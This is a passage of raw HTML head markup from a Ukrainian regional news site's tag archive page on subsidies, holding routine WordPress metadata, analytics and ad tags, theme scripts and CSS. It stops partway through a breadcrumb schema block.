

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://presspoint.in.ua/tag/subsydii/
body_size: 26846
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="uk" itemscope itemtype="https://schema.org/WebSite"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>субсидії Архіви - Вінниця Преспоінт</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://presspoint.in.ua/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link rel="icon" type="image/png" href="https://presspoint.in.ua/wp-content/uploads/2020/03/cropped-kjuj9-32x32.png"><title>субсидії Архіви - Вінниця Преспоінт</title><link rel="canonical" href="https://presspoint.in.ua/tag/subsydii/" /><link rel="next" href="https://presspoint.in.ua/tag/subsydii/page/2/" /><meta property="og:locale" content="uk_UA" /><meta property="og:type" content="article" /><meta property="og:title" content="субсидії Архіви - Вінниця Преспоінт" /><meta property="og:url" content="https://presspoint.in.ua/tag/subsydii/" /><meta property="og:site_name" content="Вінниця Преспоінт" /><meta name="twitter:card" content="summary_large_image" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://presspoint.in.ua/tag/subsydii/","url":"https://presspoint.in.ua/tag/subsydii/","name":"субсидії Архіви - Вінниця Преспоінт","isPartOf":{"@id":"https://presspoint.in.ua/#website"},"primaryImageOfPage":{"@id":"https://presspoint.in.ua/tag/subsydii/#primaryimage"},"image":{"@id":"https://presspoint.in.ua/tag/subsydii/#primaryimage"},"thumbnailUrl":"https://presspoint.in.ua/wp-content/uploads/2025/07/0007.jpg","breadcrumb":{"@id":"https://presspoint.in.ua/tag/subsydii/#breadcrumb"},"inLanguage":"uk"},{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/tag/subsydii/#primaryimage","url":"https://presspoint.in.ua/wp-content/uploads/2025/07/0007.jpg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2025/07/0007.jpg","width":1360,"height":765},{"@type":"BreadcrumbList","@id":"https://presspoint.in.ua/tag/subsydii/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Головна","item":"https://presspoint.in.ua/"},{"@type":"ListItem","position":2,"name":"субсидії"}]},{"@type":"WebSite","@id":"https://presspoint.in.ua/#website","url":"https://presspoint.in.ua/","name":"Вінниця Преспоінт","description":"Головні новини Вінниччини","publisher":{"@id":"https://presspoint.in.ua/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://presspoint.in.ua/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"uk"},{"@type":"Organization","@id":"https://presspoint.in.ua/#organization","name":"Вінниця Преспоінт","url":"https://presspoint.in.ua/","logo":{"@type":"ImageObject","inLanguage":"uk","@id":"https://presspoint.in.ua/#/schema/logo/image/","url":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","contentUrl":"https://presspoint.in.ua/wp-content/uploads/2022/10/292539255_404481005037845_6249704169175426431_n.jpeg","width":400,"height":400,"caption":"Вінниця Преспоінт"},"image":{"@id":"https://presspoint.in.ua/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/NewsVinnytsiaPressPoint"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; стрічка" href="https://presspoint.in.ua/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; Канал коментарів" href="https://presspoint.in.ua/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Вінниця Преспоінт &raquo; субсидії Канал теґу" href="https://presspoint.in.ua/tag/subsydii/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://presspoint.in.ua/wp-content/litespeed/css/aae1cb5d9a2e5599d14377007673b374.css?ver=1f936" /><link rel='alternate stylesheet' id='powerkit-icons-css' href='https://presspoint.in.ua/wp-content/plugins/powerkit/assets/fonts/powerkit-icons.woff?ver=3.0.4' type='text/css' as='font' type='font/wof' crossorigin /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://presspoint.in.ua/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="responsive-lightbox-sanitizer-js-before" type="litespeed/javascript">window.RLG=window.RLG||{};window.RLG.sanitizeAllowedHosts=["youtube.com","www.youtube.com","youtu.be","vimeo.com","player.vimeo.com"]</script> <script id="responsive-lightbox-js-before" type="litespeed/javascript">var rlArgs={"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":!0,"animation":!0,"hideCloseButtonOnMobile":!1,"removeBarsOnMobile":!1,"hideBars":!0,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":!0,"loopAtEnd":!1,"woocommerce_gallery":!1,"ajaxurl":"https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php","nonce":"1f7afaf7cf","preview":!1,"postId":191592,"scriptExtension":!1}</script> <script id="to-top-js-extra" type="litespeed/javascript">var to_top_options={"scroll_offset":"100","icon_opacity":"50","style":"icon","icon_type":"dashicons-arrow-up-alt2","icon_color":"#ffffff","icon_bg_color":"#000000","icon_size":"32","border_radius":"5","image":"https://presspoint.in.ua/wp-content/plugins/to-top/admin/images/default.png","image_width":"65","image_alt":"","location":"bottom-right","margin_x":"20","margin_y":"20","show_on_admin":"0","enable_autohide":"0","autohide_time":"2","enable_hide_small_device":"0","small_device_max_width":"640","reset":"0"}</script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-40HXR0GRHT" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["presspoint.in.ua"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-40HXR0GRHT")</script> <meta property="og:image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta property="og:type" content="website"><meta property="og:locale" content="uk"><meta property="og:site_name" content="Вінниця Преспоінт"><meta property="og:url" content="https://presspoint.in.ua/tag/subsydii/"><meta property="og:title" content="субсидії Архіви - Вінниця Преспоінт"><meta property="twitter:partner" content="ogwp"><meta property="twitter:title" content="субсидії Архіви - Вінниця Преспоінт"><meta property="twitter:url" content="https://presspoint.in.ua/tag/subsydii/"><meta itemprop="image" content="https://presspoint.in.ua/wp-content/uploads/2022/06/favicon-presspoint.png"><meta itemprop="name" content="субсидії Архіви - Вінниця Преспоінт"><link rel="https://api.w.org/" href="https://presspoint.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://presspoint.in.ua/wp-json/wp/v2/tags/1523" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://presspoint.in.ua/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.170.0" /> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/presspoint.in.ua\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1215746326193535&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script id="td-generated-header-js" type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/presspoint.in.ua\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.9";var td_get_template_directory_uri="https:\/\/presspoint.in.ua\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="smart_snap_always";var tds_logo_on_sticky="show_header_logo";var tds_header_style="7";var td_please_wait="\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u0437\u0430\u0447\u0435\u043a\u0430\u0439\u0442\u0435 ...";var td_email_user_pass_incorrect="\u0425\u0438\u0431\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439 \u043f\u0430\u0440\u043e\u043b\u044c!";var td_email_user_incorrect="\u0425\u0438\u0431\u043d\u0430 \u0435\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u0430 \u043f\u043e\u0448\u0442\u0430 \u0430\u0431\u043e \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0435 \u0456\u043c'\u044f \u043a\u043e\u0440\u0438\u0441\u0442\u0443\u0432\u0430\u0447\u0430!";var td_email_incorrect="E-mail \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u0438\u0439!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="1";var tds_more_articles_on_post_pages_distance_from_top=800;var tds_captcha="";var tds_theme_color_site_wide="#ca4545";var tds_smart_sidebar="enabled";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="\u0420\u0430\u043d\u0456\u0448\u0435 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043b\u0456\u0432\u043e)";var td_magnific_popup_translation_tNext="\u0414\u0430\u043b\u0456 (\u0441\u0442\u0440\u0456\u043b\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";var td_magnific_popup_translation_tCounter="%curr% \u0437 %total%";var td_magnific_popup_translation_ajax_tError="\u0417\u043c\u0456\u0441\u0442 \u0437 %url% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0438\u0439.";var td_magnific_popup_translation_image_tError="\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f #%curr% \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0437\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0435\u043d\u0435.";var tdBlockNonce="4b61fca4d1";var tdMobileMenu="enabled";var tdMobileSearch="enabled";var tdsDateFormat="D, j M Y \u0440.";var tdDateNamesI18n={"month_names":["\u0421\u0456\u0447\u0435\u043d\u044c","\u041b\u044e\u0442\u0438\u0439","\u0411\u0435\u0440\u0435\u0437\u0435\u043d\u044c","\u041a\u0432\u0456\u0442\u0435\u043d\u044c","\u0422\u0440\u0430\u0432\u0435\u043d\u044c","\u0427\u0435\u0440\u0432\u0435\u043d\u044c","\u041b\u0438\u043f\u0435\u043d\u044c","\u0421\u0435\u0440\u043f\u0435\u043d\u044c","\u0412\u0435\u0440\u0435\u0441\u0435\u043d\u044c","\u0416\u043e\u0432\u0442\u0435\u043d\u044c","\u041b\u0438\u0441\u0442\u043e\u043f\u0430\u0434","\u0413\u0440\u0443\u0434\u0435\u043d\u044c"],"month_names_short":["\u0421\u0456\u0447","\u041b\u044e\u0442","\u0411\u0435\u0440","\u041a\u0432\u0456","\u0422\u0440\u0430","\u0427\u0435\u0440","\u041b\u0438\u043f","\u0421\u0435\u0440","\u0412\u0435\u0440","\u0416\u043e\u0432","\u041b\u0438\u0441","\u0413\u0440\u0443"],"day_names":["\u041d\u0435\u0434\u0456\u043b\u044f","\u041f\u043e\u043d\u0435\u0434\u0456\u043b\u043e\u043a","\u0412\u0456\u0432\u0442\u043e\u0440\u043e\u043a","\u0421\u0435\u0440\u0435\u0434\u0430","\u0427\u0435\u0442\u0432\u0435\u0440","\u041f\u2019\u044f\u0442\u043d\u0438\u0446\u044f","\u0421\u0443\u0431\u043e\u0442\u0430"],"day_names_short":["\u041d\u0434","\u041f\u043d","\u0412\u0442","\u0421\u0440","\u0427\u0442","\u041f\u0442","\u0421\u0431"]};var tdb_modal_confirm="Save";var tdb_modal_cancel="Cancel";var tdb_modal_confirm_alt="Yes";var tdb_modal_cancel_alt="No";var td_deploy_mode="deploy";var td_ad_background_click_link="";var td_ad_background_click_target=""</script> <style>.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}.td-menu-background,.td-search-background{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.white-popup-block:before{background-image:url('https://politarena.com.ua/wp-content/uploads/2019/08/8.jpg')}.td-scroll-up{position:fixed;bottom:4px;right:5px;cursor:pointer;z-index:9999}.ie9 .td-scroll-up{bottom:-70px}.ie9 .td-scroll-up-visible{bottom:5px}@media (max-width:767px){.td-scroll-up.td-hide-scroll-up-on-mob{display:none!important}}.td-scroll-up{display:none;width:40px;height:40px;background-color:var(--td_theme_color,#4db2ec);transform:translate3d(0,70px,0);transition:transform 0.4s cubic-bezier(.55,0,.1,1) 0s}.td-js-loaded .td-scroll-up{display:block!important}.td-scroll-up .td-icon-menu-up{position:relative;color:#fff;font-size:20px;display:block;text-align:center;width:40px;top:7px}.td-scroll-up-visible{transform:translate3d(0,0,0)}.td-md-is-android .td-scroll-up .td-icon-menu-up{padding-top:1px}:root{--td_theme_color:#ca4545;--td_slider_text:rgba(202,69,69,0.7);--td_header_color:#222222}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#ca4545}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#ca4545}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ca4545!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#ca4545}.td-header-bg:before{background-repeat:repeat}.td-header-bg:before{background-size:contain}.td-header-bg:before{background-position:center top}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#111111}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{background-position:center center}.td-footer-wrapper::before{opacity:0.1}</style> <script type="application/ld+json">{
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://presspoint.in.ua/",
                    "name": "Головна"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://presspoint.in.ua/tag/subsydii/",
                    "name": "субсидії"
                }
            }    
        ]
